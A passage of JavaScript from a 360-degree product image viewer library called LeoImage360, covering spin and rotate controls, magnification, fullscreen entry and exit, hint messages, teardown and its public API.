            if (u.browser.trident && u.browser.backCompat) {
                this.fullScreenBox.jSetCss({
                    width: D.width,
                    height: D.height
                })
            }
            this.boxSize = this.fullScreenBox.jGetSize();
            this.boxBoundaries = this.fullScreenBox.jGetRect();
            this.o.jSetCss(this.adjustFSSize(D))
        }
        B = f(this.o).jGetSize();
        if (this.isFullScreen && 11 == u.browser.ieMode && window.parent !== window.window) {
            this.boxSize.width = this.fullScreenBox.clientWidth;
            this.boxSize.height = this.fullScreenBox.clientHeight;
            B.width = this.o.clientWidth;
            B.height = this.o.clientHeight
        }
        if (B.width <= 0 || B.height <= 0) {
            return
        }
        B.width -= this.borders.x;
        B.height -= this.borders.y;
        this.size = B;
        if (this.option("magnify")) {
            if ((this.size.width * this.size.height) / (this.zoomSize.width * this.zoomSize.height) > 0.8) {
                this._hideM && this._hideM();
                this.canMagnify = false;
                this.o.jRemoveClass("zoom-in")
            } else {
                this.canMagnify = true;
                this.o.jAddClass("zoom-in")
            }
        }
        this.ppf = {
            x: this.size.width / this.option("columns") / Math.pow(this.option("sensitivityX") / 50, 2),
            y: this.size.height / this.option("rows") / Math.pow(this.option("sensitivityY") / 50, 2)
        };
        if (this.current) {
            this.jump_(this.current.row, this.current.col)
        }
    };
    w.prototype.spin = function(B) {
        (this._hideM) && this._hideM();
        if (this.hintBox) {
            this.hideHintBox()
        }
        this.spinStarted = true;
        (B || null) ? this.jump(this.current.row, this.current.col + B, true, 100 * (Math.log(Math.abs(B) / Math.log(2)))): this._autospin.play(Number.MAX_VALUE)
    };
    w.prototype.rotate = function(B, C) {
        if (!B) {
            B = 0
        }
        if (!C) {
            C = 0
        }
        if (!B && !C) {
            return
        }
        if (this._hideM) {
            this._hideM()
        }
        if (this.hintBox) {
            this.hideHintBox()
        }
        this.spinStarted = true;
        this.jump(this.current.row + C, this.current.col + B, true, 100 * (Math.log(Math.max(Math.abs(B), Math.abs(C)) / Math.log(2))))
    };
    w.prototype.rotateX = function(B) {
        this.rotate(B, 0)
    };
    w.prototype.rotateY = function(B) {
        this.rotate(0, B)
    };
    w.prototype.magnify = function(B) {
        (u.defined(B) ? B : true) ? this._showM && this._showM(): this._hideM && this._hideM()
    };
    w.prototype.stop = function() {
        var D, B, E, C = window.URL || window.webkitURL || null;
        if (this._autospin && this._autospin.frames > 0) {
            this._autospin.pause()
        }
        if (this.isFullScreen) {
            this.o.firstChild.jSetCss({});
            this.o.jSetCss({
                width: "",
                height: "100%",
                "max-height": "",
                "max-width": ""
            }).jAppendTo(this.wrapper)
        }
        if (this.fullScreenBox) {
            if (this.fullScreenScrollCallback) {
                f(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
            }
            if (this.fullScreenScrollCallbackTimer) {
                clearTimeout(this.fullScreenScrollCallbackTimer)
            }
            this.fullScreenBox.kill();
            this.fullScreenBox = null
        }
        if (this.magnifier && this.magnifier.div) {
            this.magnifier.div.kill();
            this.magnifier = null
        }
        if (this.fullscreenIcon) {
            this.fullscreenIcon.kill();
            this.fullscreenIcon = null
        }
        f(window).jRemoveEvent("resize", this.resizeCallback);
        clearTimeout(this.reflowTimer);
        this.reflowTimer = null;
        this.o.jClearEvents();
        while (this.o.firstChild != this.o.lastChild) {
            this.o.removeChild(this.o.lastChild)
        }
        if (this.option("spin") == "drag") {
            f(document).jRemoveEvent([k.mousemove, "touchmove"], this.mMoveEvent)
        }
        f(document).jRemoveEvent([k.mouseup, k.mouseout, "touchend"], this.mDocUpEvent);
        this.o.replaceChild(this.oi, this.o.firstChild);
        this.o.jSetCssProp("background", "");
        this.o.jRemoveClass("zoom-in");
        if (this.wrapper) {
            this.wrapper.parentNode.replaceChild(this.o, this.wrapper);
            this.wrapper.kill();
            this.wrapper = null
        }
        for (D = 0, B = this.addedCSS.length; D < B; D++) {
            u.removeCSS("leoimage360-css", this.addedCSS[D])
        }
        f(this.imgCacheBox).jRemove();
        if (C) {
            for (E in this.imageMap) {
                f(this.imageMap[E]).jEach(function(G) {
                    var F = G.img.bgURL.replace(/^url\s*\(\s*["']?/, "").replace(/["']?\s*\)$/, "");
                    if (/^blob\:/.test(F)) {
                        C.revokeObjectURL(F)
                    }
                })
            }
        }
    };
    w.prototype.enterFullscreen = function() {
        if (!this._autospin.cancelable || !this.option("fullscreen")) {
            return
        }
        this._hideM && this._hideM();
        var E = f(document).jGetSize(),
            D = f(window).jGetScroll(),
            C = f(document).jGetFullSize(),
            B = window.parent !== window.window;
        if (B) {
            if (C.height <= E.height) {
                D.y = this.boxBoundaries.top
            }
            E.height = Math.min(E.height, this.fullScreenSize.height);
            if (E.height + D.y > C.height) {
                E.width -= u.browser.scrollbarsWidth
            }
        }
        if (!this.fullScreenBox) {
            this.fullScreenBox = u.$new("div", {}, {
                display: "block",
                overflow: "hidden",
                position: "absolute",
                zIndex: 20000,
                "text-align": "center",
                "vertical-align": "middle",
                opacity: 1,
                width: this.boxSize.width,
                height: this.boxSize.height,
                top: this.boxBoundaries.top,
                left: this.boxBoundaries.left
            }).jAddClass(c + "-fullscreen");
            if (!u.browser.touchScreen || !u.browser.mobile) {
                this.fullScreenBox.jAddClass("desktop")
            }
            if (u.browser.ieMode) {
                this.fullScreenBox.jAddClass("leoimage-for-ie" + u.browser.ieMode)
            }
            if (u.browser.ieMode && u.browser.ieMode < 8) {
                this.fullScreenBox.append(u.$new("span", null, {
                    display: "inline-block",
                    height: "100%",
                    width: 1,
                    "vertical-align": "middle"
                }))
            }
            this.adjustFSSize = function(I) {
                var F, H, G = this.fullScreenSize.width / this.fullScreenSize.height;
                F = Math.min(this.fullScreenSize.width, I.width * 0.98);
                H = Math.min(this.fullScreenSize.height, I.height * 0.98);
                if (F / H > G) {
                    F = H * G
                } else {
                    if (F / H <= G) {
                        H = F / G
                    }
                }
                return {
                    width: Math.floor(F),
                    height: Math.floor(H)
                }
            };
            if (u.browser.trident && u.browser.backCompat) {
                this.fullScreenScrollCallback = function() {
                    var F = f(window).jGetScroll(),
                        G = this.fullScreenBox.jGetPosition();
                    this.fullScreenScrollCallbackTimer && clearTimeout(this.fullScreenScrollCallbackTimer);
                    this.fullScreenScrollCallbackTimer = setTimeout(function() {
                        new u.FX(this.fullScreenBox, {
                            duration: 250
                        }).start({
                            top: [G.top, F.y],
                            left: [G.left, F.x]
                        })
                    }.jBind(this), 300)
                }.jBind(this)
            }
            if (this._autospin.cancelable) {
                if (!u.browser.mobile || !u.browser.touchScreen) {
                    this.fullScreenBox.jAddEvent(k.mousedown, this.mDownEvent);
                    this.fullScreenBox.jAddEvent(k.mouseup, this.mUpEvent)
                }
                if (u.browser.touchScreen) {
                    this.fullScreenBox.jAddEvent("touchstart", this.mDownEvent);
                    this.fullScreenBox.jAddEvent("touchend", this.mUpEvent)
                }
            }
        }
        this.fullScreenImage || (this.fullScreenImage = f(this.o.firstChild.cloneNode(false)).jSetCss({
            position: "relative",
            "z-index": 1
        }));
        this.fullScreenImage.jSetCss({
            "margin-top": "-100%",
            "margin-left": "100%"
        }).jSetOpacity(0);
        if (E.width / E.height > this.fullScreenSize.width / this.fullScreenSize.height) {
            this.fullScreenImage.jSetCss({
                width: "auto",
                height: "98%",
                "max-height": this.fullScreenSize.height,
                display: "inline-block",
                "vertical-align": "middle"
            })
        } else {
            this.fullScreenImage.jSetCss({
                width: "98%",
                "max-width": this.fullScreenSize.width,
                height: "auto",
                display: "inline-block",
                "vertical-align": "middle"
            })
        }
        this.fullScreenBox.jAppendTo(document.body).append(this.fullScreenImage);
        this.fullScreenBox.show();
        this.o.jSetCss({
            "max-width": this.fullScreenSize.width,
            "max-height": this.fullScreenSize.height,
            width: this.fullScreenImage.jGetSize().width + this.borders.x,
            height: "auto",
            "background-size": this.fullScreenImage.jGetSize().width + "px " + this.fullScreenImage.jGetSize().height + "px",
            "z-index": 2
        }).jAppendTo(this.fullScreenBox, "top");
        s.browser.features.fullScreen && this.fullScreenBox.jSetOpacity(1);
        s.browser.fullScreen.request(this.fullScreenBox, {
            onEnter: this.onEnteredFullScreen.jBind(this),
            onExit: this.onExitFullScreen.jBind(this),
            fallback: function() {
                this.fullScreenFX || (this.fullScreenFX = new u.FX(this.fullScreenBox, {
                    duration: 400,
                    transition: u.FX.Transition.expoOut,
                    onStart: (function() {
                        this.fullScreenBox.jSetCss({
                            width: this.boxSize.width,
                            height: this.boxSize.height,
                            top: this.boxBoundaries.top,
                            left: this.boxBoundaries.left
                        }).jAppendTo(document.body)
                    }).jBind(this),
                    onAfterRender: (function(F) {
                        this.o.jSetCss(this.fullScreenImage.jGetSize());
                        this.size = this.o.jGetSize();
                        this.jump_(this.current.row, this.current.col)
                    }).jBind(this),
                    onComplete: (function() {
                        this.onEnteredFullScreen(true)
                    }).jBind(this)
                }));
                this.fullScreenFX.start({
                    width: [this.boxSize.width, E.width],
                    height: [this.boxSize.height, E.height],
                    top: [this.boxBoundaries.top, 0 + D.y],
                    left: [this.boxBoundaries.left, 0 + D.x],
                    opacity: [0, 1]
                })
            }.jBind(this)
        })
    };
    w.prototype.onEnteredFullScreen = function(I) {
        var G, B, E = 0,
            H = 0,
            C = window.parent !== window.window,
            J, D = this.getCurrentFrame();
        if (I && !this.isFullScreen && !C && !(u.browser.trident && u.browser.backCompat)) {
            this.fullScreenBox.jSetCss({
                display: "block",
                position: "fixed",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                width: "auto",
                height: "auto"
            })
        }
        this.isFullScreen = true;
        this.o.firstChild.jSetCss({
            width: "100%",
            height: "auto",
            "max-width": this.fullScreenSize.width,
            "max-height": this.fullScreenSize.height
        });
        this.resizeCallback();
        if (this.firstFullScreenRun) {
            setTimeout((function() {
                this.progressBar.reset();
                this.progressBar.changePlaceholder(this.fullScreenBox);
                this.preloadImages("fullscreen", this.currentFrame.row + 1, this.currentFrame.col + 1)
            }).jBind(this), 1);
            this.firstFullScreenRun = false
        }
        this.jump_(this.current.row, this.current.col);
        if (this.fullScreenScrollCallback) {
            f(window).jAddEvent("scroll", this.fullScreenScrollCallback)
        }
        if (!this.leaveFSButton) {
            this.leaveFSButton = u.$new("button").jAddClass("m360-icon m360-icon-fullscreen-close").jAppendTo(this.fullScreenBox).jAddEvent(k.mousedown, function(K) {
                K.stopDistribution()
            }).jAddEvent("click", function(L) {
                var K;
                if (3 == L.getButton()) {
                    return true
                }
                L.stop();
                if (K = this.fullScreenBox.jFetch("fullscreen:pseudo:event:keydown")) {
                    u.doc.jRemoveEvent("keydown", K);
                    this.fullScreenBox.jDel("fullscreen:pseudo:event:keydown")
                }
                this.exitFullscreen();
                return false
            }.jBindAsEvent(this));
            u.browser.touchScreen && this.leaveFSButton.jAddEvent("touchstart", function(K) {
                K.stopDistribution()
            })
        }
        this.leaveFSButton.show();
        if (I) {
            var F = function(K) {
                if (K.keyCode == 27) {
                    u.doc.jRemoveEvent("keydown", F);
                    this.exitFullscreen()
                }
            }.jBindAsEvent(this);
            this.fullScreenBox.jStore("fullscreen:pseudo:event:keydown", F);
            u.doc.jAddEvent("keydown", F);
            !u.browser.touchScreen && (this.leaveFSMessage = new u.Message("Press ESC key to leave full-screen", 4000, this.fullScreenBox, c + "-message"))
        }
        this.fullscreenIcon.hide()
    };
    w.prototype.exitFullscreen = function() {
        var D = this.fullScreenBox.jGetSize(),
            C = this.fullScreenBox.jGetRect(),
            B = this.checkJumpRowCol(this.current.row, this.current.col);
        this.leaveFSMessage && this.leaveFSMessage.hide(0);
        this._hideM && this._hideM();
        if (D.width / D.height > this.fullScreenSize.width / this.fullScreenSize.height) {
            this.fullScreenImage.jSetCss({
                width: "auto",
                height: "98%",
                "max-height": this.fullScreenSize.height,
                display: "inline-block",
                "vertical-align": "middle"
            })
        } else {
            this.fullScreenImage.jSetCss({
                width: "98%",
                "max-width": this.fullScreenSize.width,
                height: "auto",
                display: "inline-block",
                "vertical-align": "middle"
            })
        }
        if (s.browser.fullScreen.capable && s.browser.fullScreen.enabled()) {
            s.browser.fullScreen.cancel()
        } else {
            this.leaveFSButton.hide();
            this.fullScreenExitFX || (this.fullScreenExitFX = new u.FX(this.fullScreenBox, {
                duration: 300,
                transition: u.FX.Transition.expoOut,
                onStart: (function() {
                    this.isFullScreen = false;
                    this.fullScreenBox.jSetCss({
                        position: "absolute"
                    }).jAppendTo(document.body)
                }).jBind(this),
                onAfterRender: (function(E) {
                    this.o.jSetCss(this.fullScreenImage.jGetSize());
                    this.size = this.o.jGetSize();
                    this.jump_(this.current.row, this.current.col)
                }).jBind(this),
                onComplete: (function() {
                    this.onExitFullScreen(true)
                }).jBind(this)
            }));
            this.fullScreenExitFX.start({
                width: [D.width, this.boxSize.width],
                height: [D.height, this.boxSize.height],
                top: [0 + C.top, this.boxBoundaries.top],
                left: [0 + C.left, this.boxBoundaries.left],
                opacity: [1, 0.5]
            })
        }
    };
    w.prototype.onExitFullScreen = function(C) {
        var B, D = this.getCurrentFrame();
        if (!this.fullScreenBox) {
            return
        }
        this.fullscreenProgressBox && this.fullscreenProgressBox.jRemove() && delete this.fullscreenProgressBox;
        if (this.fullScreenScrollCallback) {
            f(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
        }
        this.isFullScreen = false;
        this.o.jAppendTo(this.wrapper).jSetOpacity(0).jSetCss({
            width: "",
            height: "",
            "max-height": "",
            "max-width": "100%",
            "z-index": ""
        });
        this.o.firstChild.jSetCss({
            width: "",
            height: "",
            "max-width": "",
            "max-height": ""
        });
        this.resizeCallback();
        this.leaveFSButton.hide();
        this.fullscreenIcon.show();
        this.o.jSetOpacity(1);
        this.fullScreenBox.hide()
    };
    w.prototype.setupHint = function() {
        if (!this.hintBox) {
            this.hintBox = u.$new("div", {
                "class": "m360-hint"
            });
            this.hintMessage = u.$new("span", {
                "class": "m360-hint-message"
            }).append(document.createTextNode(this.localString(u.browser.touchScreen ? "mobile-hint-text" : "hint-text"))).jAppendTo(this.hintBox);
            f(this.hintBox).jAppendTo(this.o)
        }
        if (this.option("mousewheel-step") > 0) {
            var B = function(D) {
                this.o.jRemoveEvent("mousescroll", B);
                this.hideHintBox()
            }.jBindAsEvent(this);
            this.o.jAddEvent("mousescroll", B)
        }
        if ("hover" === this.option("spin")) {
            var C = function() {
                this.hideHintBox();
                this.o.jRemoveEvent("mousemove", C)
            }.jBindAsEvent(this);
            this.o.jAddEvent("mousemove", C)
        }
    };
    w.prototype.hideHintBox = function() {
        if (!this.hintBox || this.hintBox.hidding) {
            return
        }
        this.hintBox.hidding = true;
        new u.FX(this.hintBox, {
            duration: 200,
            onComplete: function() {
                this.hintBox.jRemove();
                delete this.hintBox
            }.jBind(this)
        }).start({
            opacity: [this.hintBox.jGetCss("opacity"), 0]
        })
    };
    w.prototype.getCurrentFrame = function() {
        var B = this.checkJumpRowCol(this.current.row, this.current.col);
        B.row++;
        B.col++;
        return B
    };
    var m = function() {
        return "mgctlbxN$M360 mgctlbxV$" + "v4.6.5".replace("v", "") + " mgctlbxL$" + "m".toUpperCase() + ((window.mgctlbx$Pltm && "string" == u.jTypeOf(window.mgctlbx$Pltm)) ? " mgctlbxP$" + window.mgctlbx$Pltm.toLowerCase() : "")
    };
    var j = f([]);
    var o = {
        version: "v4.6.5 for LeoImageToolbox.com",
        options: {},
        lang: {},
        callbacks: {},
        start: function(C) {
            var B = null;
            u.$A((C ? [f(C)] : document.byClass("LeoImage360"))).jEach((function(D) {
                if (f(D)) {
                    !j.filter(function(E) {
                        return E.o === D
                    }).length && j.push(B = new w(D))
                }
            }).jBind(this));
            return B
        },
        stop: function(E) {
            var C, D, B;
            if (E) {
                (D = r(E)) && (D = j.splice(j.indexOf(D), 1)) && D[0].stop() && (delete D[0]);
                return
            }
            while (C = j.length) {
                D = j.splice(C - 1, 1);
                D[0].stop();
                delete D[0]
            }
        },
        spin: function(D, C) {
            var B;
            (B = r(D)) && B.spin(C)
        },
        jump: function(D, C) {
            var B = null;
            if (B = r(D)) {
                B._hideM && B._hideM();
                B.hintBox && B.hideHintBox();
                B.jump(B.current.row + C, B.current.col)
            }
        },
        pause: function(C) {
            var B;
            (B = r(C)) && B._autospin.pause()
        },
        magnifyOn: function(C) {
            var B;
            (B = r(C)) && B.magnify(true)
        },
        magnifyOff: function(C) {
            var B;
            (B = r(C)) && B.magnify(false)
        },
        fullscreen: function(C) {
            var B;
            (B = r(C)) && B.enterFullscreen()
        },
        getCurrentFrame: function(D) {
            var B, C = null;
            if (B = r(D)) {
                C = B.getCurrentFrame();
                C.column = C.col;
                delete C.col
            }
            return C
		}, setCurrentFrame: function(D, row, col) {
			var B, C = null;
			if (B = r(D)) {
				B.jump(row, col);
				return true;
			}
			return false
        },
        registerCallback: function(B, C) {
            o.callbacks[B] = C
        }
    };

    function r(D) {
        var C = [],
            B = null;
        (D && (B = f(D))) && (C = j.filter(function(E) {
            return E.o === B
        }));
        return C.length ? C[0] : null
    }
    f(document).jAddEvent("domready", function() {
        m = m();
        n = u.$new("div", {
            "class": "m360-tmp-hdn-cont"
        }).jAppendTo(document.body);
        o.start()
    });
    return o
})();
